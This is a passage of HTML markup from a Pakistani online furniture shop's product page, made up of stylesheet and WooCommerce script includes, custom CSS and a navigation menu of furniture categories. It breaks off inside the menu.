body{--primary:#fcb600;--primary_hover:#E5A500;--secondary:#fcb600;--text:#626262;--accent:#000000;--light:#888888;--border:#EBEBEB;--dark:#252525;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://shfcollection.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://shfcollection.com/wp-content/uploads/elementor/css/post-6.css?ver=1762162274' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2654-css' href='https://shfcollection.com/wp-content/uploads/elementor/css/post-2654.css?ver=1762162275' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://shfcollection.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://shfcollection.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://shfcollection.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://shfcollection.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shfcollection.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://shfcollection.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shfcollection.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shfcollection.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6833-css' href='https://shfcollection.com/wp-content/uploads/elementor/css/post-6833.css?ver=1762162272' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6864-css' href='https://shfcollection.com/wp-content/uploads/elementor/css/post-6864.css?ver=1762162273' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-elementor-css' href='https://shfcollection.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=4.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-woocommerce-style-css' href='https://shfcollection.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=4.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://shfcollection.com/wp-content/themes/ekommart/assets/css/libs/tooltipster.bundle.min.css?ver=4.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shfcollection.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shfcollection.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://shfcollection.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shfcollection.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/wp-util.min.js?ver=513b178da3d35c7f2586059aa48c6c1a" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://shfcollection.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shfcollection.com/wp-json/wp/v2/product/15084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shfcollection.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shfcollection.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshfcollection.com%2Fproduct%2Fshf-digital-print-677%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shfcollection.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshfcollection.com%2Fproduct%2Fshf-digital-print-677%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shfcollection.com/wp-content/uploads/2021/12/cropped-New-Project-15-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shfcollection.com/wp-content/uploads/2021/12/cropped-New-Project-15-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shfcollection.com/wp-content/uploads/2021/12/cropped-New-Project-15-180x180.png" />
<meta name="msapplication-TileImage" content="https://shfcollection.com/wp-content/uploads/2021/12/cropped-New-Project-15-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
a.button.alt.wayra-coc-button.wayra-coc-shop {
    width: 100%;
}
.posted-in {
    display: none;
}
.ekommart-mobile-nav {
    z-index: 999999 !important;
}
ul.products li.product h3 a, ul.products li.product .woocommerce-loop-product__title a {
    -webkit-line-clamp: 1 !important;
}
.vertical-navigation ul.menu .sub-menu {
        border-radius: 5px !important;
    padding: 10px !important;
    box-shadow: 0px 0px 5px 0px #00000070;
}
.vertical-navigation {
    background-color: #ecd555 !important;
}
li.elementor-icon-list-item {
    padding: 1px !important;
}
span.elementor-icon-list-text {
    font-size: 12px !important;
}
.fm-icon {
    border-radius: 100% !important;
    box-shadow: 0 0 5px black;
}
ul.fm-bar.fm-white-icon.fm-white-icon-over.fm-white-label-text.fm-side-space.fm-button-space.fm-css-anim {
    top: 30% !important;
}
button {
    background: #ecd555 !important;
    border-color: #ecd555 !important;
    border-radius: 5px !important;
}
.fm-item-1-2 .fm-icon, .fm-item-1-2 a:hover .fm-icon, .fm-item-1-2 .fm-label{
background: #f09433; 
background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%); 
background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%); 
background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
  }

body {
    --primary: #ecd555;
    --primary_hover: #E5A500;
    --secondary: #fcb600;
    --text: #626262;
    --accent: #000000;
    --light: #888888;
    --border: #EBEBEB;
    --dark: #252525;
}
a {
    color: #000000;
}
.main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {
    padding: 1.1em 0.6em !important;
}


		</style>
		</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-15084 wp-custom-logo wp-embed-responsive wp-theme-ekommart theme-ekommart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-style-5 ekommart-full-width-content single-product-horizontal elementor-default elementor-kit-6">
    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="6833" class="elementor elementor-6833 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-af02612 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="af02612" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e73ca96" data-id="e73ca96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39a550e elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="39a550e" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-a7d9a8f elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="a7d9a8f" data-element_type="widget" data-widget_type="ekommart-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://shfcollection.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="200"   alt="SHF Collection" decoding="async" data-src="https://shfcollection.com/wp-content/uploads/2021/12/New-Project-15.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" width="300" height="200"   alt="SHF Collection" decoding="async" data-src="https://shfcollection.com/wp-content/uploads/2021/12/New-Project-15.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" width="300" height="200" src="https://shfcollection.com/wp-content/uploads/2021/12/New-Project-15.png" class="custom-logo" alt="SHF Collection" decoding="async" /></noscript></noscript></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://shfcollection.com/"
                                         rel="home">SHF Collection</a></p>
            
                            <p class="site-description">Online Furniture Pakistan | Curtain Online</p>
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0f00012 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-widget elementor-widget-ekommart-header-group" data-id="0f00012" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://shfcollection.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-856d9a5 elementor-hidden-tablet elementor-hidden-phone" data-id="856d9a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-070062e elementor-widget elementor-widget-ekommart-nav-menu" data-id="070062e" data-element_type="widget" data-widget_type="ekommart-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-all" class="menu"><li id="menu-item-15648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15648"><a href="https://shfcollection.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263 has-mega-menu"><a href="https://shfcollection.com/shop/"><span class="menu-title">New Furniture</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:850px"><li class="mega-menu-item">		<div data-elementor-type="wp-post" data-elementor-id="2654" class="elementor elementor-2654" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cc4b0e9 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="cc4b0e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ee2710e" data-id="ee2710e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19f2679 elementor-widget elementor-widget-heading" data-id="19f2679" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=beds">Beds</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-441aff7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="441aff7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=classic-beds">

											<span class="elementor-icon-list-text">Classic Beds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=semi-classic-beds">

											<span class="elementor-icon-list-text">Semi Classic Beds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=modern-beds-in-pakistan">

											<span class="elementor-icon-list-text">Modern Beds In Pakistan</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be513d9" data-id="be513d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5dd9e4 elementor-widget elementor-widget-heading" data-id="f5dd9e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=sofas">Sofas</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f5ce22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f5ce22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=bedroom-sofas">

											<span class="elementor-icon-list-text">Bedroom Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=drawing-room-sofas">

											<span class="elementor-icon-list-text">Drawing Room Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=l-shape-sofas">

											<span class="elementor-icon-list-text">L-Shape Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=lounge-sofas">

											<span class="elementor-icon-list-text">Lounge Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=sofa-cum-bed">

											<span class="elementor-icon-list-text">Sofa cum Bed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=waiting-room-sofas">

											<span class="elementor-icon-list-text">Waiting Room Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=couch">

											<span class="elementor-icon-list-text">Couch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=diwan-sofa-design-for-modern-homes">

											<span class="elementor-icon-list-text">Diwan Sofa Design For Modern Homes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ea679b9" data-id="ea679b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20745a8 elementor-widget elementor-widget-heading" data-id="20745a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=tables">Tables</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e3f89c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e3f89c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=center-tables">

											<span class="elementor-icon-list-text">Center Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=corner-tables">

											<span class="elementor-icon-list-text">Corner Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=dining-tables">

											<span class="elementor-icon-list-text">Dining Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=tea-trolley-tables">

											<span class="elementor-icon-list-text">Tea Trolley Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=led-media-tables-rack-wall">

											<span class="elementor-icon-list-text">Led Media Tables Rack Wall</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=nest-table">

											<span class="elementor-icon-list-text">Nest Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=study-tables">

											<span class="elementor-icon-list-text">Study Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=tray-tables">

											<span class="elementor-icon-list-text">Tray Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=dressing-tables">

											<span class="elementor-icon-list-text">Dressing Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=chester-tables">

											<span class="elementor-icon-list-text">Chester Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=other-tables">

											<span class="elementor-icon-list-text">Other Tables</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c63f49e" data-id="c63f49e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc07de8 elementor-widget elementor-widget-heading" data-id="bc07de8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://Chairs">Chairs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c3b5ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c3b5ea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=bedroom-chairs">

											<span class="elementor-icon-list-text">Bedroom Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=casual-chairs">

											<span class="elementor-icon-list-text">Casual Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=computer-chairs">

											<span class="elementor-icon-list-text">Computer Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=dining-room-chairs">

											<span class="elementor-icon-list-text">Dining Room Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=easy-chairs">

											<span class="elementor-icon-list-text">Easy Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=visitor-chair">

											<span class="elementor-icon-list-text">Visitor Chair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=other-chairs">

											<span class="elementor-icon-list-text">Other Chairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c06871 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1c06871" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fff996c" data-id="fff996c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdc87d elementor-widget elementor-widget-heading" data-id="0cdc87d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=kids-furniture">Kids Furniture</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a6135df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6135df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=kids-room-sofas">

											<span class="elementor-icon-list-text">Kids Room Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=bean-bags">

											<span class="elementor-icon-list-text">Bean Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=bunk-bed">

											<span class="elementor-icon-list-text">Bunk Bed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=kids-beds">

											<span class="elementor-icon-list-text">Kids Beds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=car-beds">

											<span class="elementor-icon-list-text">Car Beds</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8f4756f" data-id="8f4756f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66b8929 elementor-widget elementor-widget-heading" data-id="66b8929" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=office-furniture">Office Furniture
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f37a8a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f37a8a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=office-chairs">

											<span class="elementor-icon-list-text">Office Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=office-tables">

											<span class="elementor-icon-list-text">Office Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=waiting-chairs">

											<span class="elementor-icon-list-text">Waiting Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=bar-stools">

											<span class="elementor-icon-list-text">Bar stools</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0a7a6a4" data-id="0a7a6a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fb1833 elementor-widget elementor-widget-heading" data-id="9fb1833" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/product-category/curtain-hardware">Curtain Hardware</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc431f1" data-id="cc431f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5145170 elementor-widget elementor-widget-heading" data-id="5145170" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=kitchen-furniture">Kitchen Furniture
</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-7969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7969"><a href="https://shfcollection.com/?product_cat=curtain-cloth"><span class="menu-title">Curtains, Fabric &#038; Wallpapers</span></a>
<ul class="sub-menu">
